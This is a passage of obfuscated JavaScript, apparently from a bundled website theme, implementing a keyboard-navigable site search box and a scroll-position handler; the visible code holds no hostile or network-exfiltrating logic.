_0x22295b=_0x1b9468;_0x375f4a[_0x22295b(0x792,'\x4e\x4d\x6a\x48')](-0x1,_0x5ead68[_0x22295b(0x65a,'\x31\x71\x4c\x31')][_0x22295b(0xf31,'\x44\x51\x47\x6d')]()[_0x22295b(0xf7c,'\x44\x55\x66\x75')](_0x469153[_0x22295b(0xda4,'\x73\x7a\x23\x5a')]()))&&_0x375f4a[_0x22295b(0x4d5,'\x35\x29\x24\x29')](-0x1,_0x5ead68[_0x22295b(0x3de,'\x32\x4b\x26\x45')][_0x22295b(0xee9,'\x73\x59\x6c\x26')]()[_0x22295b(0xdb2,'\x31\x71\x4c\x31')](_0x469153[_0x22295b(0xfff,'\x30\x39\x23\x6c')]()))||_0x4fbcc1[_0x22295b(0x186,'\x4e\x4d\x6a\x48')](_0x5ead68);}),_0x375f4a[_0x1b9468(0x1a1,'\x68\x40\x56\x49')](_0x9a66bf,_0x4fbcc1),_0x4fbcc1;},'\x61\x63\x74\x69\x76\x65\x53\x65\x61\x72\x63\x68':function(_0x3e27b1){var _0x5e09ed=_0x5c4aa8;_0x3e27b1?this[_0x5e09ed(0xffb,'\x49\x6d\x71\x49')][_0x5e09ed(0xb12,'\x36\x69\x49\x57')]():(this[_0x5e09ed(0x87d,'\x68\x66\x36\x33')](!0x1),this[_0x5e09ed(0x1e1,'\x55\x56\x51\x68')][_0x5e09ed(0x947,'\x49\x6d\x71\x49')]());},'\x73\x75\x62\x6d\x69\x74':function(){var _0x52ec9b=_0x5c4aa8,_0x2f0a15=this[_0x52ec9b(0xd35,'\x30\x39\x23\x6c')][_0x52ec9b(0x83d,'\x28\x2a\x45\x43')](_0x375f4a[_0x52ec9b(0x25c,'\x6c\x47\x4c\x28')])[_0x52ec9b(0xe51,'\x49\x6d\x71\x49')]('\x61');_0x375f4a[_0x52ec9b(0x32b,'\x23\x58\x67\x78')](0x0,_0x2f0a15[_0x52ec9b(0x2a6,'\x4e\x4d\x6a\x48')])&&(_0x375f4a[_0x52ec9b(0x8f7,'\x51\x49\x74\x54')](_0x375f4a[_0x52ec9b(0x1093,'\x38\x25\x56\x30')],_0x2f0a15[_0x52ec9b(0x755,'\x6b\x31\x62\x54')](_0x375f4a[_0x52ec9b(0x940,'\x69\x30\x52\x6a')]))?window[_0x52ec9b(0x8f1,'\x73\x51\x30\x78')](_0x2f0a15[_0x52ec9b(0x8f0,'\x77\x34\x4e\x63')](_0x375f4a[_0x52ec9b(0x10bf,'\x35\x29\x24\x29')])):location[_0x52ec9b(0x9f4,'\x6b\x31\x62\x54')]=_0x2f0a15[_0x52ec9b(0xd46,'\x73\x51\x30\x78')](_0x375f4a[_0x52ec9b(0x1d4,'\x73\x51\x30\x78')]));},'\x61\x64\x64\x45\x76\x65\x6e\x74\x73':function(){var _0x6c673=_0x5c4aa8,_0x2e8955={'\x46\x77\x41\x6e\x51':function(_0x4c08e9,_0x47bd2b){var _0x474e9e=_0x5509;return _0x5a928a[_0x474e9e(0x534,'\x61\x50\x77\x58')](_0x4c08e9,_0x47bd2b);},'\x4c\x52\x75\x73\x43':function(_0x17b10a,_0x250f63){var _0xe20b7c=_0x5509;return _0x5a928a[_0xe20b7c(0xc05,'\x68\x66\x36\x33')](_0x17b10a,_0x250f63);},'\x48\x41\x59\x76\x76':function(_0x71c591,_0x55df6f){var _0x83cd7f=_0x5509;return _0x5a928a[_0x83cd7f(0x1e9,'\x6c\x47\x4c\x28')](_0x71c591,_0x55df6f);},'\x66\x78\x75\x79\x6d':_0x5a928a[_0x6c673(0xdd3,'\x79\x63\x4b\x66')],'\x41\x6d\x43\x42\x6d':function(_0x55c228,_0x4b1939){var _0x47bd44=_0x6c673;return _0x5a928a[_0x47bd44(0x428,'\x73\x59\x6c\x26')](_0x55c228,_0x4b1939);},'\x4c\x62\x4e\x5a\x51':_0x5a928a[_0x6c673(0x1109,'\x31\x59\x43\x31')]},_0x29d244=this;_0x29d244[_0x6c673(0x250,'\x23\x58\x67\x78')]['\x6f\x6e'](_0x5a928a[_0x6c673(0xefd,'\x53\x23\x5e\x75')],function(_0x45636b){var _0x2579e5=_0x6c673;_0x45636b[_0x2579e5(0xa1d,'\x29\x40\x49\x23')](),_0x2e8955[_0x2579e5(0xb99,'\x5e\x4c\x63\x6a')](0x26,_0x45636b[_0x2579e5(0x806,'\x29\x70\x54\x37')])&&_0x2e8955[_0x2579e5(0x4cd,'\x6f\x6c\x5a\x66')](0x28,_0x45636b[_0x2579e5(0xa5f,'\x53\x23\x5e\x75')])||_0x45636b[_0x2579e5(0x540,'\x4e\x6a\x34\x4d')](),_0x2e8955[_0x2579e5(0xed8,'\x6b\x68\x53\x68')](0x26,_0x45636b[_0x2579e5(0xcbc,'\x44\x51\x47\x6d')])?_0x29d244[_0x2579e5(0xded,'\x46\x24\x56\x70')]('\x75\x70'):_0x2e8955[_0x2579e5(0x4db,'\x73\x59\x6c\x26')](0x28,_0x45636b[_0x2579e5(0x4c5,'\x31\x59\x43\x31')])&&_0x29d244[_0x2579e5(0x9f3,'\x73\x7a\x23\x5a')](_0x2e8955[_0x2579e5(0x847,'\x4e\x6a\x34\x4d')]);}),_0x29d244[_0x6c673(0xede,'\x26\x5b\x46\x73')]['\x6f\x6e'](_0x5a928a[_0x6c673(0xf09,'\x47\x32\x68\x40')],function(){var _0x33a873=_0x6c673,_0x1e59c4=_0x2e8955[_0x33a873(0x9b5,'\x79\x63\x4b\x66')]($,this);_0x29d244[_0x33a873(0xbbc,'\x44\x51\x47\x6d')][_0x33a873(0xcce,'\x65\x61\x33\x5a')](_0x2e8955[_0x33a873(0x6f8,'\x51\x49\x74\x54')],_0x2e8955[_0x33a873(0x205,'\x28\x2a\x45\x43')]('',_0x1e59c4[_0x33a873(0xa51,'\x28\x2a\x45\x43')]()));}),_0x29d244[_0x6c673(0xcad,'\x4e\x4d\x6a\x48')][_0x6c673(0x266,'\x77\x34\x4e\x63')](function(){var _0x358e19=_0x6c673;_0x375f4a[_0x358e19(0x91e,'\x61\x50\x77\x58')]('',_0x29d244[_0x358e19(0xa70,'\x6b\x68\x53\x68')][_0x358e19(0x222,'\x68\x40\x56\x49')]())&&_0x29d244[_0x358e19(0x457,'\x6f\x6c\x5a\x66')][_0x358e19(0x8dc,'\x5e\x36\x66\x5b')]('')[_0x358e19(0x851,'\x35\x29\x24\x29')](_0x375f4a[_0x358e19(0x893,'\x31\x59\x43\x31')])[_0x358e19(0x1189,'\x30\x39\x23\x6c')]();}),_0x29d244[_0x6c673(0x8c7,'\x73\x51\x30\x78')]['\x6f\x6e'](_0x5a928a[_0x6c673(0x2fb,'\x73\x34\x50\x26')],function(){var _0x5bd987=_0x6c673,_0x3418d2=_0x375f4a[_0x5bd987(0x612,'\x49\x6d\x71\x49')]($,this),_0x1807f0=$[_0x5bd987(0x1192,'\x47\x32\x68\x40')](_0x3418d2[_0x5bd987(0x8dc,'\x5e\x36\x66\x5b')]());if(_0x375f4a[_0x5bd987(0x371,'\x31\x59\x43\x31')]('',_0x1807f0)){var _0xafd109=_0x29d244[_0x5bd987(0x105a,'\x38\x25\x56\x30')](_0x1807f0);_0x29d244[_0x5bd987(0x81b,'\x69\x30\x52\x6a')](_0xafd109);}else _0x29d244[_0x5bd987(0xef3,'\x73\x34\x50\x26')](!0x1,!0x1);}),_0x5a928a[_0x6c673(0x972,'\x61\x50\x77\x58')]($,document)['\x6f\x6e'](_0x5a928a[_0x6c673(0x1bd,'\x5e\x4c\x63\x6a')],function(_0x31f10f){var _0x186347=_0x6c673;_0x375f4a[_0x186347(0x204,'\x36\x69\x49\x57')](0x0,_0x375f4a[_0x186347(0x5c0,'\x29\x40\x49\x23')]($,_0x31f10f[_0x186347(0xa27,'\x36\x75\x70\x21')])[_0x186347(0xbd1,'\x77\x34\x4e\x63')](_0x375f4a[_0x186347(0x615,'\x6b\x31\x62\x54')])[_0x186347(0x1190,'\x44\x55\x66\x75')])&&_0x29d244[_0x186347(0x568,'\x6c\x47\x4c\x28')](!0x1);}),_0x29d244[_0x6c673(0x10c7,'\x4e\x4d\x6a\x48')]['\x6f\x6e'](_0x5a928a[_0x6c673(0xe6c,'\x44\x51\x47\x6d')],function(_0x168ffb){var _0x4e21f0=_0x6c673;_0x168ffb[_0x4e21f0(0xf37,'\x35\x29\x24\x29')](),_0x29d244[_0x4e21f0(0x965,'\x29\x40\x49\x23')]();}),_0x29d244[_0x6c673(0x1c1,'\x23\x58\x67\x78')]['\x6f\x6e'](_0x5a928a[_0x6c673(0xb25,'\x29\x40\x49\x23')],'\x6c\x69',function(){var _0x1b0afc=_0x6c673;_0x29d244[_0x1b0afc(0xa8b,'\x68\x66\x36\x33')]();}),_0x29d244[_0x6c673(0x268,'\x68\x66\x36\x33')]['\x6f\x6e'](_0x5a928a[_0x6c673(0x9a9,'\x47\x45\x77\x4c')],'\x6c\x69',function(){var _0x272be6=_0x6c673,_0x29fb0c=_0x375f4a[_0x272be6(0x478,'\x51\x49\x74\x54')]($,this);_0x29fb0c[_0x272be6(0x61c,'\x51\x49\x74\x54')](_0x375f4a[_0x272be6(0x531,'\x68\x66\x36\x33')])||_0x29fb0c[_0x272be6(0xe75,'\x4f\x68\x28\x5a')](_0x375f4a[_0x272be6(0xf33,'\x23\x58\x67\x78')])[_0x272be6(0xc0f,'\x23\x58\x67\x78')]()[_0x272be6(0xb62,'\x47\x32\x68\x40')](_0x375f4a[_0x272be6(0xdb7,'\x73\x51\x30\x78')]);}),_0x29d244[_0x6c673(0x1090,'\x69\x30\x52\x6a')][_0x6c673(0x4df,'\x29\x40\x49\x23')](),(0x0,_0x370d9d[_0x6c673(0xabf,'\x73\x34\x50\x26')])(_0x29d244[_0x6c673(0xea0,'\x73\x34\x50\x26')],function(_0x8c0c04){var _0x45d34b=_0x6c673;_0x8c0c04[_0x45d34b(0x10d3,'\x51\x49\x74\x54')]();});}};continue;case'\x34':var _0x370d9d=_0x5a928a[_0x5c4aa8(0x5d9,'\x31\x71\x4c\x31')](_0x4d0838,_0x5a928a[_0x5c4aa8(0xff8,'\x54\x47\x72\x67')](_0x42d9d0,0x7)),_0xbf5137=function(_0x2a634d){var _0x1c8a1a=_0x5c4aa8,_0x4f9324=[],_0xee879=[];return _0x2a634d[_0x1c8a1a(0xb29,'\x4e\x4d\x6a\x48')](function(_0x5cb441){var _0x27b37e=_0x1c8a1a;_0x375f4a[_0x27b37e(0x5fc,'\x41\x76\x57\x70')](-0x1,_0xee879[_0x27b37e(0xf48,'\x6b\x31\x62\x54')](_0x5cb441[_0x27b37e(0xd04,'\x64\x53\x32\x4d')]))&&(_0x4f9324[_0x27b37e(0x29a,'\x77\x34\x4e\x63')](_0x5cb441),_0xee879[_0x27b37e(0x64c,'\x36\x69\x49\x57')](_0x5cb441[_0x27b37e(0x5a9,'\x73\x59\x6c\x26')]));}),_0x4f9324;},_0x261beb=function(_0x37617f){var _0x4535d5=_0x5c4aa8,_0x426a11=_0x37617f[_0x4535d5(0x1061,'\x5e\x36\x66\x5b')](0x0),_0xf02e2f='';return function _0x31ad6a(_0x265f43){var _0x4017aa=_0x4535d5,_0x1a87fc=_0x265f43[_0x4017aa(0x1197,'\x49\x6d\x71\x49')];if(_0x375f4a[_0x4017aa(0xeb8,'\x64\x53\x32\x4d')](0x0,_0x1a87fc[_0x4017aa(0x1131,'\x47\x32\x68\x40')])){var _0x5e8666=_0x1a87fc[0x0],_0x42fdc1=$[_0x4017aa(0xce3,'\x64\x29\x40\x6e')](_0x5e8666[_0x4017aa(0x10d0,'\x44\x55\x66\x75')]);_0x375f4a[_0x4017aa(0xcf8,'\x38\x25\x56\x30')](0x3,_0x5e8666[_0x4017aa(0xda9,'\x54\x47\x72\x67')])?_0x42fdc1?_0xf02e2f=_0x42fdc1:_0x5e8666[_0x4017aa(0x7a0,'\x51\x49\x74\x54')]&&_0x375f4a[_0x4017aa(0xcec,'\x51\x49\x74\x54')](_0x31ad6a,_0x5e8666[_0x4017aa(0xd9e,'\x46\x24\x56\x70')]):_0x375f4a[_0x4017aa(0xb4c,'\x32\x4b\x26\x45')](_0x31ad6a,_0x5e8666);}}(_0x426a11),_0xf02e2f;},_0x1145ed=function(_0x2f68f5){var _0x46db76=_0x5c4aa8,_0x3e2001=this;_0x3e2001[_0x46db76(0x10d2,'\x36\x69\x49\x57')]=$[_0x46db76(0x593,'\x77\x34\x4e\x63')]({},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':'','\x74\x61\x72\x67\x65\x74\x73\x53\x65\x6c\x65\x63\x74\x6f\x72':'','\x6e\x6f\x52\x65\x73\x75\x6c\x74\x73\x54\x65\x78\x74':''},_0x2f68f5),_0x3e2001[_0x46db76(0x1f0,'\x73\x7a\x23\x5a')]=_0x375f4a[_0x46db76(0x97e,'\x29\x70\x54\x37')]($,_0x3e2001[_0x46db76(0xcf4,'\x73\x59\x6c\x26')][_0x46db76(0xf0c,'\x73\x7a\x23\x5a')])['\x65\x71'](0x0),_0x3e2001[_0x46db76(0x1121,'\x32\x4b\x26\x45')]=_0x3e2001[_0x46db76(0x15c,'\x6f\x6c\x5a\x66')][_0x46db76(0x627,'\x55\x56\x51\x68')](_0x375f4a[_0x46db76(0x583,'\x30\x39\x23\x6c')]),_0x3e2001[_0x46db76(0x1dd,'\x29\x70\x54\x37')]=_0x3e2001[_0x46db76(0x73c,'\x29\x40\x49\x23')][_0x46db76(0x5dc,'\x79\x63\x4b\x66')](_0x375f4a[_0x46db76(0x72c,'\x31\x71\x4c\x31')]),_0x3e2001[_0x46db76(0x672,'\x47\x32\x68\x40')]=_0x3e2001[_0x46db76(0x669,'\x36\x69\x49\x57')][_0x46db76(0xee6,'\x26\x5b\x46\x73')](_0x375f4a[_0x46db76(0x89a,'\x38\x25\x56\x30')]),_0x3e2001[_0x46db76(0x203,'\x5e\x4c\x63\x6a')]=_0x3e2001[_0x46db76(0xd30,'\x47\x45\x77\x4c')][_0x46db76(0xe51,'\x49\x6d\x71\x49')](_0x375f4a[_0x46db76(0xfb8,'\x65\x61\x33\x5a')]),_0x3e2001[_0x46db76(0x33a,'\x41\x76\x57\x70')]=_0x375f4a[_0x46db76(0xbde,'\x5e\x36\x66\x5b')]($,_0x3e2001[_0x46db76(0xcde,'\x29\x40\x49\x23')][_0x46db76(0xecd,'\x54\x47\x72\x67')]),_0x3e2001[_0x46db76(0x5eb,'\x44\x55\x66\x75')]=_0x375f4a[_0x46db76(0xb43,'\x77\x34\x4e\x63')](_0xbf5137,_0x3e2001[_0x46db76(0xd6c,'\x36\x75\x70\x21')][_0x46db76(0x716,'\x47\x32\x68\x40')](function(){var _0x21f63b=_0x46db76,_0x49e2c5=_0x375f4a[_0x21f63b(0xa9d,'\x68\x40\x56\x49')]($,this);return{'\x6e\x61\x6d\x65':_0x375f4a[_0x21f63b(0x562,'\x44\x51\x47\x6d')](_0x261beb,_0x49e2c5),'\x68\x72\x65\x66':_0x49e2c5[_0x21f63b(0xd95,'\x31\x71\x4c\x31')](_0x375f4a[_0x21f63b(0x306,'\x71\x36\x5a\x43')]),'\x6b\x65\x79\x77\x6f\x72\x64\x73':_0x49e2c5[_0x21f63b(0x8f0,'\x77\x34\x4e\x63')](_0x375f4a[_0x21f63b(0x184,'\x30\x39\x23\x6c')])?_0x49e2c5[_0x21f63b(0xb4a,'\x36\x69\x49\x57')](_0x375f4a[_0x21f63b(0x304,'\x50\x51\x47\x63')])[_0x21f63b(0x71d,'\x51\x49\x74\x54')]('\x2c',''):''};})[_0x46db76(0xa3a,'\x68\x40\x56\x49')]()),_0x3e2001[_0x46db76(0x2d2,'\x44\x51\x47\x6d')]();};continue;case'\x35':var _0x4d0838=_0x5a928a[_0x5c4aa8(0xc11,'\x44\x51\x47\x6d')](_0x42d9d0,0x0);continue;case'\x36':_0x512c85[_0x5c4aa8(0x860,'\x53\x23\x5e\x75')]=_0x36442e;continue;case'\x37':var _0x36442e=_0x1145ed;continue;}break;}},function(_0x59837d,_0x1e3a71,_0xa3f08e){'use strict';var _0x46e983=_0x57b4c7,_0x3975f8={'\x6f\x55\x4d\x4e\x79':function(_0x5efe0b,_0x2c2085){var _0xd8f383=_0x5509;return _0x5a928a[_0xd8f383(0x383,'\x4e\x4d\x6a\x48')](_0x5efe0b,_0x2c2085);},'\x54\x48\x48\x64\x5a':_0x5a928a[_0x46e983(0x1a8,'\x6b\x31\x62\x54')],'\x4f\x44\x4d\x5a\x61':function(_0x5569a1,_0x473a7f){var _0x27b3fe=_0x46e983;return _0x5a928a[_0x27b3fe(0x6eb,'\x61\x50\x77\x58')](_0x5569a1,_0x473a7f);},'\x55\x4d\x51\x64\x6a':function(_0x32e712,_0x116e3b){var _0x2ae296=_0x46e983;return _0x5a928a[_0x2ae296(0x9f2,'\x29\x40\x49\x23')](_0x32e712,_0x116e3b);},'\x4c\x4c\x47\x59\x61':function(_0x3a8026,_0x33ba43){var _0x4381c6=_0x46e983;return _0x5a928a[_0x4381c6(0x75d,'\x31\x71\x4c\x31')](_0x3a8026,_0x33ba43);},'\x45\x79\x47\x58\x4a':_0x5a928a[_0x46e983(0x36e,'\x36\x69\x49\x57')],'\x62\x6d\x49\x6a\x6f':_0x5a928a[_0x46e983(0xe1a,'\x29\x70\x54\x37')],'\x58\x62\x62\x56\x42':_0x5a928a[_0x46e983(0x141,'\x30\x39\x23\x6c')],'\x4d\x51\x46\x41\x4d':_0x5a928a[_0x46e983(0x2cf,'\x46\x24\x56\x70')],'\x6e\x57\x52\x63\x75':_0x5a928a[_0x46e983(0x3d1,'\x73\x51\x30\x78')],'\x6b\x71\x66\x48\x6b':_0x5a928a[_0x46e983(0x1156,'\x46\x24\x56\x70')],'\x65\x41\x6d\x50\x58':_0x5a928a[_0x46e983(0x7d4,'\x29\x70\x54\x37')],'\x63\x65\x55\x57\x63':_0x5a928a[_0x46e983(0xed0,'\x73\x51\x30\x78')],'\x75\x4b\x71\x68\x53':function(_0x580b9e,_0x188dcb){var _0x43eb2b=_0x46e983;return _0x5a928a[_0x43eb2b(0x334,'\x23\x58\x67\x78')](_0x580b9e,_0x188dcb);},'\x63\x4e\x4f\x50\x62':_0x5a928a[_0x46e983(0xcc0,'\x6b\x31\x62\x54')],'\x71\x6e\x57\x74\x57':_0x5a928a[_0x46e983(0x73f,'\x53\x23\x5e\x75')],'\x56\x6a\x5a\x69\x69':function(_0x68a6ff,_0x36171c){var _0x16a9a1=_0x46e983;return _0x5a928a[_0x16a9a1(0x585,'\x35\x29\x24\x29')](_0x68a6ff,_0x36171c);},'\x51\x49\x46\x76\x50':_0x5a928a[_0x46e983(0xf55,'\x54\x47\x72\x67')],'\x6b\x50\x4d\x4b\x6b':_0x5a928a[_0x46e983(0x78b,'\x4c\x59\x67\x78')],'\x42\x73\x77\x7a\x59':function(_0xdcfc41){var _0x193914=_0x46e983;return _0x5a928a[_0x193914(0x13d,'\x29\x70\x54\x37')](_0xdcfc41);},'\x62\x61\x70\x71\x42':function(_0x3deb5a,_0x17eb20){var _0x209317=_0x46e983;return _0x5a928a[_0x209317(0xad3,'\x41\x76\x57\x70')](_0x3deb5a,_0x17eb20);}};Object[_0x46e983(0xdd2,'\x64\x53\x32\x4d')](_0x1e3a71,_0x5a928a[_0x46e983(0xb6d,'\x6c\x47\x4c\x28')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x1e3a71[_0x46e983(0xfbc,'\x54\x47\x72\x67')]=function(){var _0x4705ba=_0x46e983,_0x4c0ab0={'\x4b\x55\x5a\x73\x61':function(_0x4a75a8,_0xcc5067){var _0xf1743d=_0x5509;return _0x3975f8[_0xf1743d(0xe4c,'\x73\x34\x50\x26')](_0x4a75a8,_0xcc5067);},'\x73\x66\x49\x6b\x77':_0x3975f8[_0x4705ba(0x228,'\x69\x30\x52\x6a')],'\x74\x50\x79\x59\x57':function(_0x4d13fe,_0x4767fe){var _0x426289=_0x4705ba;return _0x3975f8[_0x426289(0x2eb,'\x29\x70\x54\x37')](_0x4d13fe,_0x4767fe);},'\x68\x45\x49\x62\x6e':function(_0xd9b850,_0x540b23){var _0x49de20=_0x4705ba;return _0x3975f8[_0x49de20(0x910,'\x46\x24\x56\x70')](_0xd9b850,_0x540b23);},'\x78\x44\x61\x52\x62':function(_0x237e5f,_0x5d2f2f){var _0x2be7d9=_0x4705ba;return _0x3975f8[_0x2be7d9(0xac6,'\x4e\x4d\x6a\x48')](_0x237e5f,_0x5d2f2f);},'\x56\x70\x6e\x4f\x6e':function(_0x441c1e,_0x29999c){var _0x434d26=_0x4705ba;return _0x3975f8[_0x434d26(0x5fa,'\x77\x34\x4e\x63')](_0x441c1e,_0x29999c);},'\x6f\x6e\x68\x51\x72':_0x3975f8[_0x4705ba(0x849,'\x50\x51\x47\x63')],'\x61\x49\x55\x66\x54':_0x3975f8[_0x4705ba(0xb03,'\x32\x4b\x26\x45')],'\x45\x64\x66\x6b\x77':function(_0x42dacd,_0xe5724c){var _0xa4030e=_0x4705ba;return _0x3975f8[_0xa4030e(0x730,'\x26\x5b\x46\x73')](_0x42dacd,_0xe5724c);},'\x74\x4e\x51\x43\x6b':_0x3975f8[_0x4705ba(0xfa5,'\x53\x23\x5e\x75')],'\x53\x4c\x76\x55\x68':_0x3975f8[_0x4705ba(0x25a,'\x79\x63\x4b\x66')],'\x57\x4d\x51\x68\x71':_0x3975f8[_0x4705ba(0x9dd,'\x36\x75\x70\x21')],'\x54\x45\x57\x4f\x44':_0x3975f8[_0x4705ba(0x1102,'\x54\x47\x72\x67')],'\x64\x67\x68\x77\x68':_0x3975f8[_0x4705ba(0x61e,'\x45\x5b\x65\x24')],'\x4a\x47\x68\x4c\x75':function(_0x1c4b41,_0x14cc56){var _0x12cbc6=_0x4705ba;return _0x3975f8[_0x12cbc6(0x1043,'\x23\x58\x67\x78')](_0x1c4b41,_0x14cc56);},'\x50\x6c\x6f\x4c\x77':_0x3975f8[_0x4705ba(0x1069,'\x29\x70\x54\x37')],'\x64\x42\x4a\x58\x53':function(_0xa598e,_0xfca8ea){var _0x1ed306=_0x4705ba;return _0x3975f8[_0x1ed306(0x9cf,'\x30\x39\x23\x6c')](_0xa598e,_0xfca8ea);},'\x70\x67\x45\x63\x76':_0x3975f8[_0x4705ba(0xe31,'\x5e\x4c\x63\x6a')],'\x7a\x6c\x70\x6e\x47':_0x3975f8[_0x4705ba(0x666,'\x4c\x59\x67\x78')],'\x51\x54\x42\x55\x73':function(_0x34c6ae,_0x5725ba){var _0x2ea424=_0x4705ba;return _0x3975f8[_0x2ea424(0xdc3,'\x53\x23\x5e\x75')](_0x34c6ae,_0x5725ba);},'\x76\x48\x59\x49\x6b':_0x3975f8[_0x4705ba(0x372,'\x5e\x4c\x63\x6a')],'\x64\x7a\x4e\x6f\x72':_0x3975f8[_0x4705ba(0xc6a,'\x53\x23\x5e\x75')],'\x79\x50\x48\x6c\x57':function(_0x4e264d){var _0x2ad61c=_0x4705ba;return _0x3975f8[_0x2ad61c(0x2b7,'\x35\x29\x24\x29')](_0x4e264d);}};function _0x3be4e1(){var _0x20f8f5=_0x4705ba,_0xe5b09f={'\x5a\x5a\x6a\x62\x58':function(_0x3c6987,_0x2dbd2d){var _0xc4238d=_0x5509;return _0x4c0ab0[_0xc4238d(0xde0,'\x64\x53\x32\x4d')](_0x3c6987,_0x2dbd2d);},'\x50\x54\x4b\x49\x52':_0x4c0ab0[_0x20f8f5(0x1152,'\x29\x70\x54\x37')],'\x51\x63\x7a\x6c\x6f':function(_0x3754eb,_0x25d1e8){var _0xfe66cc=_0x20f8f5;return _0x4c0ab0[_0xfe66cc(0x2db,'\x5e\x36\x66\x5b')](_0x3754eb,_0x25d1e8);},'\x56\x45\x53\x45\x4b':function(_0xeb6525,_0x398470){var _0x37ab89=_0x20f8f5;return _0x4c0ab0[_0x37ab89(0x106e,'\x35\x29\x24\x29')](_0xeb6525,_0x398470);},'\x67\x57\x4b\x66\x55':function(_0x2ed260,_0xdca349){var _0x5ba8e6=_0x20f8f5;return _0x4c0ab0[_0x5ba8e6(0x6c9,'\x54\x47\x72\x67')](_0x2ed260,_0xdca349);},'\x45\x6b\x68\x69\x48':function(_0xc9cd61,_0x240770){var _0x2d4c32=_0x20f8f5;return _0x4c0ab0[_0x2d4c32(0xc74,'\x65\x61\x33\x5a')](_0xc9cd61,_0x240770);},'\x67\x4f\x5a\x6d\x46':_0x4c0ab0[_0x20f8f5(0xc83,'\x36\x75\x70\x21')],'\x66\x43\x4c\x4d\x53':_0x4c0ab0[_0x20f8f5(0x994,'\x41\x76\x57\x70')],'\x6a\x54\x44\x65\x76':function(_0x2b6118,_0x4fe7e1){var _0x3ab6d1=_0x20f8f5;return _0x4c0ab0[_0x3ab6d1(0x2a8,'\x68\x66\x36\x33')](_0x2b6118,_0x4fe7e1);},'\x64\x6c\x57\x4e\x7a':_0x4c0ab0[_0x20f8f5(0x733,'\x29\x70\x54\x37')],'\x69\x74\x54\x76\x55':_0x4c0ab0[_0x20f8f5(0x6d7,'\x73\x7a\x23\x5a')],'\x77\x66\x48\x4c\x75':_0x4c0ab0[_0x20f8f5(0x3ab,'\x35\x29\x24\x29')],'\x74\x55\x4d\x48\x6a':_0x4c0ab0[_0x20f8f5(0xa18,'\x41\x76\x57\x70')],'\x72\x57\x71\x65\x69':_0x4c0ab0[_0x20f8f5(0x11c0,'\x61\x50\x77\x58')]},_0x273adf=_0x4c0ab0[_0x20f8f5(0x113c,'\x50\x51\x47\x63')](_0x4c0ab0[_0x20f8f5(0x64e,'\x55\x56\x51\x68')]($,_0x4c0ab0[_0x20f8f5(0xb55,'\x36\x69\x49\x57')])[_0x20f8f5(0x7d2,'\x77\x34\x4e\x63')],0x0)?_0x4c0ab0[_0x20f8f5(0xb24,'\x68\x66\x36\x33')]($,_0x4c0ab0[_0x20f8f5(0x189,'\x28\x2a\x45\x43')])[_0x20f8f5(0xa59,'\x79\x63\x4b\x66')]()[_0x20f8f5(0x978,'\x73\x34\x50\x26')]:0x0;_0x4c0ab0[_0x20f8f5(0xc01,'\x32\x4b\x26\x45')]($,_0x4c0ab0[_0x20f8f5(0xa4b,'\x47\x45\x77\x4c')])[_0x20f8f5(0x4fb,'\x4e\x4d\x6a\x48')](function(_0x147a83,_0x563b97){var _0x6013ec=_0x20f8f5,_0x597057=_0xe5b09f[_0x6013ec(0x10de,'\x31\x71\x4c\x31')]($,this),_0x484c23=_0x597057[_0x6013ec(0xa04,'\x71\x36\x5a\x43')](_0xe5b09f[_0x6013ec(0xde2,'\x44\x51\x47\x6d')]),_0x5641c7=_0xe5b09f[_0x6013ec(0xae6,'\x46\x24\x56\x70')](_0xe5b09f[_0x6013ec(0x403,'\x36\x69\x49\x57')](_0xe5b09f[_0x6013ec(0x6ea,'\x47\x32\x68\x40')]($,_0xe5b09f[_0x6013ec(0x143,'\x29\x40\x49\x23')](_0xe5b09f[_0x6013ec(0xc45,'\x45\x5b\x65\x24')](_0xe5b09f[_0x6013ec(0x4b5,'\x68\x40\x56\x49')],_0x484c23),_0xe5b09f[_0x6013ec(0x39a,'\x79\x63\x4b\x66')]))[_0x6013ec(0x447,'\x31\x71\x4c\x31')],0x0)?_0xe5b09f[_0x6013ec(0x636,'\x73\x51\x30\x78')]($,_0xe5b09f[_0x6013ec(0xc45,'\x45\x5b\x65\x24')](_0xe5b09f[_0x6013ec(0xdf9,'\x6f\x6c\x5a\x66')](_0xe5b09f[_0x6013ec(0x176,'\x68\x66\x36\x33')],_0x484c23),_0xe5b09f[_0x6013ec(0x134,'\x71\x36\x5a\x43')]))[_0x6013ec(0xac0,'\x45\x5b\x65\x24')]()[_0x6013ec(0x592,'\x69\x30\x52\x6a')]:_0x273adf,0x18);_0x597057[_0x6013ec(0x618,'\x77\x34\x4e\x63')](_0xe5b09f[_0x6013ec(0x6af,'\x53\x23\x5e\x75')],_0xe5b09f[_0x6013ec(0x3b8,'\x64\x29\x40\x6e')](_0xe5b09f[_0x6013ec(0xfb3,'\x6b\x31\x62\x54')](_0xe5b09f[_0x6013ec(0x492,'\x36\x69\x49\x57')],_0x5641c7),_0xe5b09f[_0x6013ec(0xaee,'\x29\x70\x54\x37')]))[_0x6013ec(0x943,'\x65\x61\x33\x5a')](_0xe5b09f[_0x6013ec(0x706,'\x61\x50\x77\x58')],_0xe5b09f[_0x6013ec(0x83a,'\x44\x55\x66\x75')]);}),_0x4c0ab0[_0x20f8f5(0x106e,'\x35\x29\x24\x29')](_0x4c0ab0[_0x20f8f5(0x33e,'\x5e\x4c\x63\x6a')]($,_0x4c0ab0[_0x20f8f5(0xceb,'\x31\x59\x43\x31')])[_0x20f8f5(0x4c2,'\x69\x30\x52\x6a')],0x0)&&_0x4c0ab0[_0x20f8f5(0x1025,'\x61\x50\x77\x58')]($,_0x4c0ab0[_0x20f8f5(0x2e1,'\x30\x39\x23\x6c')])[_0x20f8f5(0x113a,'\x31\x59\x43\x31')](_0x4c0ab0[_0x20f8f5(0x2b6,'\x44\x51\x47\x6d')]);}_0x3975f8[_0x4705ba(0x617,'\x47\x45\x77\x4c')](_0x3be4e1),_0x3975f8[_0x4705ba(0xf63,'\x61\x50\x77\x58')]($,window)[_0x4705ba(0xc24,'\x61\x50\x77\x58')](function(){var _0x1e3337=_0x4705ba;_0x4c0ab0[_0x1e3337(0x4e7,'\x73\x51\x30\x78')](_0x3be4e1);});};},function(_0x1cc7e8,_0x127ad4,_0x38097b){'use strict';var _0x5b38c7=_0x57b4c7,_0x40f1c3={'\x71\x66\x76\x41\x68':function(_0x449569,_0x53bf8c){var _0x1d190d=_0x5509;return 